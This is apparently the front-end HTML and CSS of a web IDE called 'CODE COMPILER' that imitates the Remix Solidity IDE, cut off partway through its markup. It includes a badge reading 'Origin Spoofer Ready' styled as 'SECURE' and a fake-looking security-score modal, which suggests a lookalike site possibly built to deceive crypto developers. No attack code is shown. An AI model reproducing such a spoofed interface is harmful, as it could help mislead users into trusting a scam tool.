
==== index.html @ 97fb336b "Add files via upload" ====
﻿<html lang="en" translate="no">
    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="icon" type="image/x-icon" href="[data-uri]">
    <title>CODE COMPILER</title>
    <link rel="icon" type="image/x-icon" href="[data-uri]">
<style>
    /* Pasted Code Alert Styles */
    .pasted-alert-modal {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 10000;
        display: flex;
        align-items: center;
        justify-content: center;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pasted-alert-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.7);
        backdrop-filter: blur(4px);
    }
    /* CM5, не CM6 */
.CodeMirror, .CodeMirror * { user-select: text !important; }
.CodeMirror { pointer-events: auto !important; }

/* На случай тем/кастомизаций, скрывающих курсор */
.CodeMirror-cursors, .CodeMirror-cursor { opacity: 1 !important; }

/* Контейнер с видимой высотой */
#code-editor { min-height: 320px; }
    .pasted-alert-content {
        position: relative;
        background: #2d2d30;
        border-radius: 12px;
        padding: 0;
        max-width: 600px;
        width: 90%;
        border: 1px solid #464647;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
        transform: scale(0.9);
        opacity: 0;
        transition: all 0.2s ease-out;
    }

    .pasted-alert-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 20px 24px 16px;
        border-bottom: 1px solid #464647;
    }

    .pasted-alert-header h3 {
        color: #ffffff;
        font-size: 18px;
        font-weight: 600;
        margin: 0;
    }

    .pasted-alert-close {
        background: none;
        border: none;
        color: #cccccc;
        font-size: 24px;
        cursor: pointer;
        padding: 0;
        width: 30px;
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 4px;
        transition: all 0.2s;
    }

    .pasted-alert-close:hover {
        background: #464647;
        color: #ffffff;
    }

    .pasted-alert-body {
        display: flex;
        gap: 16px;
        padding: 20px 24px;
    }

    .warning-icon {
        font-size: 24px;
        flex-shrink: 0;
        margin-top: 4px;
    }

    .warning-text {
        flex: 1;
        line-height: 1.5;
    }

    .warning-text p {
        margin: 0 0 12px 0;
        color: #cccccc;
        font-size: 14px;
    }

    .warning-text p:last-child {
        margin-bottom: 0;
    }

    .risk-text {
        color: #ffb84d !important;
        font-weight: 500;
    }

    .at-risk {
        color: #ff8c42;
        font-weight: 600;
    }

    .lose-money {
        color: #ff6b6b;
        font-weight: 600;
    }

    .advice-text {
        color: #ffd43b !important;
        font-weight: 500;
    }

    .expert-text {
        color: #cccccc !important;
    }

    .recommendation-text {
        font-size: 16px !important;
        color: #ff8c42 !important;
    }

    .recommendation-link {
        color: #007acc;
        text-decoration: none;
    }

    .recommendation-link:hover {
        text-decoration: underline;
    }

    .pasted-alert-options {
        padding: 16px 24px 0;
        border-top: 1px solid #464647;
    }

    .dont-show-again {
        display: flex;
        align-items: center;
        gap: 8px;
        color: #cccccc;
        font-size: 13px;
        cursor: pointer;
    }

    .dont-show-again input[type="checkbox"] {
        width: 16px;
        height: 16px;
        margin: 0;
    }

    .pasted-alert-actions {
        display: flex;
        gap: 12px;
        justify-content: flex-end;
        padding: 20px 24px;
    }

    .pasted-btn {
        display: inline-flex;
        align-items: center;
        gap: 6px;
        padding: 10px 20px;
        border: none;
        border-radius: 6px;
        font-size: 14px;
        font-weight: 500;
        cursor: pointer;
        transition: all 0.2s;
        min-width: 120px;
        justify-content: center;
    }

    .pasted-btn-primary {
        background: #007acc;
        color: white;
    }

    .pasted-btn-primary:hover {
        background: #005a9e;
        transform: translateY(-1px);
    }

    .pasted-btn-secondary {
        background: #5a5a5a;
        color: white;
    }

    .pasted-btn-secondary:hover {
        background: #6a6a6a;
        transform: translateY(-1px);
    }

    /* Security Scanner Modal Styles */
    .security-scanner-modal {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 10000;
        display: flex;
        align-items: center;
        justify-content: center;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .scanner-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.8);
        backdrop-filter: blur(4px);
    }

    .scanner-content {
        position: relative;
        background: linear-gradient(145deg, #2d2d30 0%, #252528 100%);
        border-radius: 16px;
        padding: 0;
        max-width: 650px;
        width: 90%;
        max-height: 80vh;
        border: 1px solid #464647;
        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.6);
        transform: scale(0.9);
        opacity: 0;
        transition: all 0.3s ease-out;
        overflow: hidden;
    }

    .scanner-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 24px 28px 20px;
        border-bottom: 1px solid #464647;
        background: linear-gradient(135deg, #3a3a3d 0%, #2d2d30 100%);
    }

    .scanner-title {
        display: flex;
        align-items: center;
        gap: 12px;
    }

    .scanner-icon {
        font-size: 24px;
    }

    .scanner-header h3 {
        color: #ffffff;
        font-size: 20px;
        font-weight: 700;
        margin: 0;
        letter-spacing: -0.2px;
    }

    .scanner-close {
        background: none;
        border: none;
        color: #cccccc;
        font-size: 24px;
        cursor: pointer;
        padding: 4px;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 6px;
        transition: all 0.2s;
    }

    .scanner-close:hover {
        background: #464647;
        color: #ffffff;
    }

    .scanner-body {
        padding: 24px 28px;
        max-height: 500px;
        overflow-y: auto;
    }

    /* Progress Section */
    .scan-progress-section {
        text-align: center;
    }

    .progress-header {
        margin-bottom: 20px;
    }

    .progress-info {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 8px;
    }

    .progress-label {
        color: #ffffff;
        font-size: 16px;
        font-weight: 600;
    }

    .progress-percentage {
        color: #007acc;
        font-size: 16px;
        font-weight: 700;
        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    }

    .progress-bar-container {
        background: #1a1a1a;
        border-radius: 12px;
        height: 12px;
        margin-bottom: 16px;
        overflow: hidden;
        position: relative;
    }

    .progress-bar {
        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
        height: 100%;
        width: 0%;
        border-radius: 12px;
        transition: width 0.1s ease-out;
        position: relative;
    }

    .progress-bar::after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: linear-gradient(90deg, transparent 0%, rgba(255, 255, 255, 0.2) 50%, transparent 100%);
        animation: shimmer 2s infinite;
    }

    @keyframes shimmer {
        0% { transform: translateX(-100%); }
        100% { transform: translateX(100%); }
    }

    .scan-status {
        color: #888888;
        font-size: 14px;
        font-style: italic;
    }

    /* Results Section */
    .scan-results-section {
        animation: fadeInUp 0.5s ease-out;
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    .security-score-card {
        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d30 100%);
        border: 1px solid #464647;
        border-radius: 12px;
        padding: 20px;
        text-align: center;
        margin-bottom: 24px;
        position: relative;
        overflow: hidden;
    }

    .security-score-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 2px;
        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
    }

    .score-header {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        margin-bottom: 16px;
    }

    .score-icon {
        font-size: 20px;
    }

    .score-title {
        color: #ffffff;
        font-size: 16px;
        font-weight: 600;
    }

    .score-display {
        display: flex;
        align-items: baseline;
        justify-content: center;
        gap: 4px;
        margin-bottom: 8px;
    }

    .score-number {
        color: #40c057;
        font-size: 48px;
        font-weight: 700;
        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
        line-height: 1;
    }

    .score-max {
        color: #888888;
        font-size: 20px;
        font-weight: 600;
    }

    .score-rating {
        color: #ffd43b;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 0.5px;
    }

    /* Findings Section */
    .findings-section,
    .recommendations-section {
        margin-bottom: 24px;
            min-height: 300px;
    }

    .findings-section h4,
    .recommendations-section h4 {
        color: #ffffff;
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 12px;
        display: flex;
        align-items: center;
        gap: 8px;
    }

    .findings-list {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    .finding-item {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 12px;
        border-radius: 8px;
        transition: all 0.2s;
    }

    .finding-success {
        background: rgba(76, 175, 80, 0.1);
        border-left: 3px solid #4caf50;
    }

    .finding-warning {
        background: rgba(255, 152, 66, 0.1);
        border-left: 3px solid #ff9842;
    }

    .finding-error {
        background: rgba(255, 107, 107, 0.1);
        border-left: 3px solid #ff6b6b;
    }

    .finding-info {
        background: rgba(0, 122, 204, 0.1);
        border-left: 3px solid #007acc;
    }

    .finding-icon {
        font-size: 16px;
        flex-shrink: 0;
    }

    .finding-text {
        color: #cccccc;
        font-size: 14px;
        line-height: 1.4;
    }

    .recommendation-text {
        background: #1a1a1a;
        border: 1px solid #464647;
        border-radius: 8px;
        padding: 16px;
        color: #cccccc;
        font-size: 14px;
        line-height: 1.5;
        font-style: italic;
    }

    /* Scanner Actions */
    .scanner-actions {
        display: flex;
        gap: 12px;
        justify-content: flex-end;
        padding: 20px 28px 24px;
        border-top: 1px solid #464647;
        background: #252528;
    }

    .scanner-btn {
        display: inline-flex;
        align-items: center;
        gap: 6px;
        padding: 10px 18px;
        border: none;
        border-radius: 6px;
        font-size: 14px;
        font-weight: 500;
        cursor: pointer;
        transition: all 0.2s;
        min-width: 100px;
        justify-content: center;
    }

    .scanner-btn-primary {
        background: linear-gradient(135deg, #007acc 0%, #0056b3 100%);
        color: white;
        box-shadow: 0 2px 8px rgba(0, 122, 204, 0.3);
    }

    .scanner-btn-primary:hover {
        background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
        transform: translateY(-1px);
        box-shadow: 0 4px 12px rgba(0, 122, 204, 0.4);
    }

    .scanner-btn-secondary {
        background: #5a5a5a;
        color: white;
    }

    .scanner-btn-secondary:hover {
        background: #6a6a6a;
        transform: translateY(-1px);
    }

    /* Responsive */
    @media (max-width: 768px) {
        .pasted-alert-content,
        .scanner-content {
            width: 95%;
            margin: 10px;
        }
        
        .pasted-alert-body {
            flex-direction: column;
            gap: 12px;
        }
        
        .pasted-alert-actions,
        .scanner-actions {
            flex-direction: column;
        }
        
        .score-number {
            font-size: 36px;
        }
    }

    /* Save notification animation */
    @keyframes saveNotification {
        0% {
            transform: translateX(100%);
            opacity: 0;
        }
        20% {
            transform: translateX(0);
            opacity: 1;
        }
        80% {
            transform: translateX(0);
            opacity: 1;
        }
        100% {
            transform: translateX(100%);
            opacity: 0;
        }
    }

    .cm-editor, .cm-editor * { 
  user-select: text !important; 
}
.cm-editor { 
  pointer-events: auto !important;
}
</style><style>
    /* Pasted Code Alert Styles */
    .pasted-alert-modal {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 10000;
        display: flex;
        align-items: center;
        justify-content: center;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pasted-alert-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.7);
        backdrop-filter: blur(4px);
    }

@media (max-width: 768px) {
    .pasted-alert-content {
        position: absolute;
    }
}
    .pasted-alert-content {
        position: relative;
        background: #2d2d30;
        border-radius: 12px;
        padding: 0;
        max-width: 600px;
        width: 90%;
        border: 1px solid #464647;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
        transform: scale(0.9);
        opacity: 0;
        transition: all 0.2s ease-out;
    }

    .pasted-alert-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 20px 24px 16px;
        border-bottom: 1px solid #464647;
    }

    .pasted-alert-header h3 {
        color: #ffffff;
        font-size: 18px;
        font-weight: 600;
        margin: 0;
    }

    .pasted-alert-close {
        background: none;
        border: none;
        color: #cccccc;
        font-size: 24px;
        cursor: pointer;
        padding: 0;
        width: 30px;
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 4px;
        transition: all 0.2s;
    }

    .pasted-alert-close:hover {
        background: #464647;
        color: #ffffff;
    }

    .pasted-alert-body {
        display: flex;
        gap: 16px;
        padding: 20px 24px;
    }

    .warning-icon {
        font-size: 24px;
        flex-shrink: 0;
        margin-top: 4px;
    }

    .warning-text {
        flex: 1;
        line-height: 1.5;
    }

    .warning-text p {
        margin: 0 0 12px 0;
        color: #cccccc;
        font-size: 14px;
    }

    .warning-text p:last-child {
        margin-bottom: 0;
    }

    .risk-text {
        color: #ffb84d !important;
        font-weight: 500;
    }

    .at-risk {
        color: #ff8c42;
        font-weight: 600;
    }

    .lose-money {
        color: #ff6b6b;
        font-weight: 600;
    }

    .advice-text {
        color: #ffd43b !important;
        font-weight: 500;
    }

    .expert-text {
        color: #cccccc !important;
    }

    .recommendation-text {
        font-size: 16px !important;
        color: #ff8c42 !important;
    }

    .recommendation-link {
        color: #007acc;
        text-decoration: none;
    }

    .recommendation-link:hover {
        text-decoration: underline;
    }

    .pasted-alert-options {
        padding: 16px 24px 0;
        border-top: 1px solid #464647;
    }

    .dont-show-again {
        display: flex;
        align-items: center;
        gap: 8px;
        color: #cccccc;
        font-size: 13px;
        cursor: pointer;
    }

    .dont-show-again input[type="checkbox"] {
        width: 16px;
        height: 16px;
        margin: 0;
    }

    .pasted-alert-actions {
        display: flex;
        gap: 12px;
        justify-content: flex-end;
        padding: 20px 24px;
    }

    .pasted-btn {
        display: inline-flex;
        align-items: center;
        gap: 6px;
        padding: 10px 20px;
        border: none;
        border-radius: 6px;
        font-size: 14px;
        font-weight: 500;
        cursor: pointer;
        transition: all 0.2s;
        min-width: 120px;
        justify-content: center;
    }

    .pasted-btn-primary {
        background: #007acc;
        color: white;
    }

    .pasted-btn-primary:hover {
        background: #005a9e;
        transform: translateY(-1px);
    }

    .pasted-btn-secondary {
        background: #5a5a5a;
        color: white;
    }

    .pasted-btn-secondary:hover {
        background: #6a6a6a;
        transform: translateY(-1px);
    }

    /* Security Scanner Modal Styles */
    .security-scanner-modal {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 10000;
        display: flex;
        align-items: center;
        justify-content: center;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .scanner-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.8);
        backdrop-filter: blur(4px);
    }

    .scanner-content {
        position: relative;
        background: linear-gradient(145deg, #2d2d30 0%, #252528 100%);
        border-radius: 16px;
        padding: 0;
        max-width: 650px;
        width: 90%;
        max-height: 80vh;
        border: 1px solid #464647;
        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.6);
        transform: scale(0.9);
        opacity: 0;
        transition: all 0.3s ease-out;
        overflow: hidden;
    }

    .scanner-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 24px 28px 20px;
        border-bottom: 1px solid #464647;
        background: linear-gradient(135deg, #3a3a3d 0%, #2d2d30 100%);
    }

    .scanner-title {
        display: flex;
        align-items: center;
        gap: 12px;
    }

    .scanner-icon {
        font-size: 24px;
    }

    .scanner-header h3 {
        color: #ffffff;
        font-size: 20px;
        font-weight: 700;
        margin: 0;
        letter-spacing: -0.2px;
    }

    .scanner-close {
        background: none;
        border: none;
        color: #cccccc;
        font-size: 24px;
        cursor: pointer;
        padding: 4px;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 6px;
        transition: all 0.2s;
    }

    .scanner-close:hover {
        background: #464647;
        color: #ffffff;
    }

    .scanner-body {
        padding: 24px 28px;
        max-height: 500px;
        overflow-y: auto;
    }

    /* Progress Section */
    .scan-progress-section {
        text-align: center;
    }

    .progress-header {
        margin-bottom: 20px;
    }

    .progress-info {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 8px;
    }

    .progress-label {
        color: #ffffff;
        font-size: 16px;
        font-weight: 600;
    }

    .progress-percentage {
        color: #007acc;
        font-size: 16px;
        font-weight: 700;
        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    }

    .progress-bar-container {
        background: #1a1a1a;
        border-radius: 12px;
        height: 12px;
        margin-bottom: 16px;
        overflow: hidden;
        position: relative;
    }

    .progress-bar {
        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
        height: 100%;
        width: 0%;
        border-radius: 12px;
        transition: width 0.1s ease-out;
        position: relative;
    }

    .progress-bar::after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: linear-gradient(90deg, transparent 0%, rgba(255, 255, 255, 0.2) 50%, transparent 100%);
        animation: shimmer 2s infinite;
    }

    @keyframes shimmer {
        0% { transform: translateX(-100%); }
        100% { transform: translateX(100%); }
    }

    .scan-status {
        color: #888888;
        font-size: 14px;
        font-style: italic;
    }

    /* Results Section */
    .scan-results-section {
        animation: fadeInUp 0.5s ease-out;
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    .security-score-card {
        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d30 100%);
        border: 1px solid #464647;
        border-radius: 12px;
        padding: 20px;
        text-align: center;
        margin-bottom: 24px;
        position: relative;
        overflow: hidden;
    }

    .security-score-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 2px;
        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
    }

    .score-header {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        margin-bottom: 16px;
    }

    .score-icon {
        font-size: 20px;
    }

    .score-title {
        color: #ffffff;
        font-size: 16px;
        font-weight: 600;
    }

    .score-display {
        display: flex;
        align-items: baseline;
        justify-content: center;
        gap: 4px;
        margin-bottom: 8px;
    }

    .score-number {
        color: #40c057;
        font-size: 48px;
        font-weight: 700;
        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
        line-height: 1;
    }

    .score-max {
        color: #888888;
        font-size: 20px;
        font-weight: 600;
    }

    .score-rating {
        color: #ffd43b;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 0.5px;
    }

    /* Findings Section */
    .findings-section,
    .recommendations-section {
        margin-bottom: 24px;
            min-height: 300px;
    }

    .findings-section h4,
    .recommendations-section h4 {
        color: #ffffff;
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 12px;
        display: flex;
        align-items: center;
        gap: 8px;
    }

    .findings-list {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    .finding-item {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 12px;
        border-radius: 8px;
        transition: all 0.2s;
    }

    .finding-success {
        background: rgba(76, 175, 80, 0.1);
        border-left: 3px solid #4caf50;
    }

    .finding-warning {
        background: rgba(255, 152, 66, 0.1);
        border-left: 3px solid #ff9842;
    }

    .finding-error {
        background: rgba(255, 107, 107, 0.1);
        border-left: 3px solid #ff6b6b;
    }

    .finding-info {
        background: rgba(0, 122, 204, 0.1);
        border-left: 3px solid #007acc;
    }

    .finding-icon {
        font-size: 16px;
        flex-shrink: 0;
    }

    .finding-text {
        color: #cccccc;
        font-size: 14px;
        line-height: 1.4;
    }

    .recommendation-text {
        background: #1a1a1a;
        border: 1px solid #464647;
        border-radius: 8px;
        padding: 16px;
        color: #cccccc;
        font-size: 14px;
        line-height: 1.5;
        font-style: italic;
    }

    /* Scanner Actions */
    .scanner-actions {
        display: flex;
        gap: 12px;
        justify-content: flex-end;
        padding: 20px 28px 24px;
        border-top: 1px solid #464647;
        background: #252528;
    }

    .scanner-btn {
        display: inline-flex;
        align-items: center;
        gap: 6px;
        padding: 10px 18px;
        border: none;
        border-radius: 6px;
        font-size: 14px;
        font-weight: 500;
        cursor: pointer;
        transition: all 0.2s;
        min-width: 100px;
        justify-content: center;
    }

    .scanner-btn-primary {
        background: linear-gradient(135deg, #007acc 0%, #0056b3 100%);
        color: white;
        box-shadow: 0 2px 8px rgba(0, 122, 204, 0.3);
    }

    .scanner-btn-primary:hover {
        background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
        transform: translateY(-1px);
        box-shadow: 0 4px 12px rgba(0, 122, 204, 0.4);
    }

    .scanner-btn-secondary {
        background: #5a5a5a;
        color: white;
    }

    .scanner-btn-secondary:hover {
        background: #6a6a6a;
        transform: translateY(-1px);
    }

    /* Responsive */
    @media (max-width: 768px) {
        .pasted-alert-content,
        .scanner-content {
            width: 95%;
            margin: 10px;
        }
        
        .pasted-alert-body {
            flex-direction: column;
            gap: 12px;
        }
        
        .pasted-alert-actions,
        .scanner-actions {
            flex-direction: column;
        }
        
        .score-number {
            font-size: 36px;
        }
    }

    /* Save notification animation */
    @keyframes saveNotification {
        0% {
            transform: translateX(100%);
            opacity: 0;
        }
        20% {
            transform: translateX(0);
            opacity: 1;
        }
        80% {
            transform: translateX(0);
            opacity: 1;
        }
        100% {
            transform: translateX(100%);
            opacity: 0;
        }
    }
</style>  <link rel="stylesheet" href="styles.css">
</head>
<body class="dark-theme">
    <!-- Loader -->
<div id="app-loader" class="loader-container fade-out" style="display: none;">
    <div class="loader-content">
        <div class="loader-logo">
            <svg width="64" height="64" viewbox="0 0 32 32" fill="none">
                <path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#007acc"></path>
            </svg>
        </div>
        <div class="loader-spinner"></div>
        <div class="loader-text">Initializing CODE COMPILER</div>
        <div class="loader-version">v0.08.6</div>
        <div class="loader-progress">
            <div class="loader-progress-bar"></div>
        </div>
    </div>
</div>
    <div class="remix-container">

        <header class="remix-header">
            <div class="header-left">
                <div class="remix-logo">
                    <svg width="24" height="24" viewbox="0 0 32 32" fill="none">
                        <path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#fff"></path>
                    </svg>
                    <span class="logo-text">CODE COMPILER</span>
                </div>
            </div>
            <div class="header-right">
                <div class="network-indicator">
                    <div id="network-status" class="network-badge"> 
                        <span class="network-dot"></span>
                        <span class="network-text">Not connected</span>
                    </div>
                </div>

                <div class="proxy-status" id="proxy-status" title="Origin Spoofer Ready">
                    <span class="proxy-dot connected"></span>
                    <span class="proxy-status-text">SECURE</span>
                </div>
            </div>
        </header>


        <div class="remix-main">

            <div class="remix-icon-panel">
                <div class="icon-group">

                    <div class="icon-item active" data-plugin="fileManager" title="File Explorer">
                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
                            <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
                        </svg>
                    </div>

                    <div class="icon-item" data-plugin="search" title="Search">
                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
                            <path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path>
                        </svg>
                    </div>

                    <div class="icon-item" data-plugin="solidity" title="Solidity Compiler">
                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
                            <path d="M12,2C17.52,2 22,6.48 22,12C22,17.52 17.52,22 12,22C6.48,22 2,17.52 2,12C2,6.48 6.48,2 12,2M12,4C7.58,4 4,7.58 4,12C4,16.42 7.58,20 12,20C16.42,20 20,16.42 20,12C20,7.58 16.42,4 12,4M7,9L12,6L17,9L12,12L7,9M7,15L12,12L17,15L12,18L7,15Z"></path>
                        </svg>
                    </div>

                    <div class="icon-item" data-plugin="udapp" title="Deploy &amp; Run Transactions">
                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
                            <path d="M12,1.75L5.75,12.25L12,16L18.25,12.25L12,1.75M5.75,13.5L12,22.25L18.25,13.5L12,17.25L5.75,13.5Z"></path>
                        </svg>
                    </div>

                    <div class="icon-item" data-plugin="debugger" title="Debugger">
                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
                            <path d="M20,8H17.19C16.74,7.22 16.12,6.55 15.37,6.04L17,4.41L15.59,3L13.42,5.17C12.96,5.06 12.5,5 12,5C11.5,5 11.04,5.06 10.59,5.17L8.41,3L7,4.41L8.62,6.04C7.88,6.55 7.26,7.22 6.81,8H4V10H6.09C6.04,10.33 6,10.66 6,11V12H4V14H6V15C6,15.34 6.04,15.67 6.09,16H4V18H6.81C7.85,19.79 9.78,21 12,21C14.22,21 16.15,19.79 17.19,18H20V16H17.91C17.96,15.67 18,15.34 18,15V14H20V12H18V11C18,10.66 17.96,10.33 17.91,10H20V8M16,15A4,4 0 0,1 12,19A4,4 0 0,1 8,15V11A4,4 0 0,1 12,7A4,4 0 0,1 16,11V15Z"></path>
                        </svg>
                    </div>
                </div>
                <div class="icon-separator"></div>
                <div class="icon-group">
                    <div class="icon-item" data-plugin="settings" title="Settings">
                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
